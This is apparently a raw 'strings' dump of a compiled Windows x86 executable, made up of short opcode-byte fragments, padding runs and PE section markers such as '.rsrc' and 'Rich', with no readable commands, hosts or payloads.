- -jd[;
- PjdSQ
- PRSQ
- Wj0XPV
- ,SVWj0X
- _^[t
- RPWQ
- HHtp
- HHtVHHt
- t/HHt
- [_^]
- t$VW
- VVVVV
- PPPPP
- QQQQQ
- vlh,
- FlWP
- SSSSS
- _^[]
- PPPPP
- SSSSS
- @PVW
- GWVh
- Y_^]
- Wj.Y
- SSSSS
- PPPPP
- u#j,Xf;
- _tcPVj@
- tyPVj@W
- j.Yf;
- j.Yf;
- QSVW
- VVVVV
- PPPPP
- _^[]

- Npt"
- Y_^[]
- _^[]
- VVVVV
- PSQR
- PPPPP
- t#=`
- Y__^[
- Vj ^
- PPPPP
- Y_^[
- j=Yf
- j"_f9y
- PWWV
- QQSVWh
- } j@W
- j@j _W
- SSSSS
- htRC
- hXRC
- hpRC
- ~pjCXf
- Y;=,
- jA[jZZ+
- PPPPP
- _^[]
- _^[]
- VWhh`I
- %hQC
- PPPPP
- WWWWW
- PWSWW
- SSSSS
- t@WV
- PPPPP
- @_^]
- @_^[]
- YYPW
- QQSV
- |c;F
- ?RCC
- >csm
- >csm
- >csm
- >csm
- QRSW
- Y__^[
- _^[]
- tWPV
- t:f;
- SVWjA_jZ+
- q?xD
- PPPPPPPP
- PPPPP
- r>PS
- QQSVWd
- VWj

- X_^]
- [_^]
- X_^]
- j Y+
- Y_^[
- Y_^[
- PQSVW
- _^[]
- YYhLFI
- ;HHt
- ;HDt
- ;H@t
- ;H<t
- H|+M
- H\\+M
- H`Qj
- ;H\\v
- AP;BTt
- ;B(r
- J,+H(
- H,+M
- H,+M
- ;B(s
- H,+M
- H,+M
- h;KC
- Y_^[
- SVWP
- Y_^[
- hxJC
- hHJC
- M$+M
- Y_^[
- SVWP
- Y_^[
- SVWP
- hVHC
- Y_^[
- ,SVW
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- tBh<GF
- SVWP
- hPGC
- h(GC
- Y_^[
- t4h,"F
- Y_^[
- SVWP
- Y_^[
- h,=F
- Y_^[
- hpFC
- Y_^[
- SVWP

- h@FC
- Y_^[
- j@j
- j@j
- SVWP
- Y_^[
- @SVW
- Y_^[
- ,SVW
- Y_^[
- SVWP
- hX@C
- hrDC
- h"DC
- hhCC
- hhCC
- hhCC
- Y_^[
- SVWP
- t(hPgE
- Y_^[
- Y_^[
- h`BC
- Y_^[
- SVWP
- h BC
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- Y_^[
- SVWP
- Y_^[
- $SVW
- hX@C
- h(@C
- hX?C
- h'?C
- hW>C
- hhCC
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- SVWP
- hp=C
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- hGSC
- ,SVW

- Y_^[
- h,hC
- hXrC
- hD^C
- SVWP
- Y_^[
- @hl\\C
- h<[C
- tEhDSC
- SVWP
- hX<C
- Y_^[
- SVWP
- Y_^[
- SVWP
- h`;C
- .rsrc
- nFRich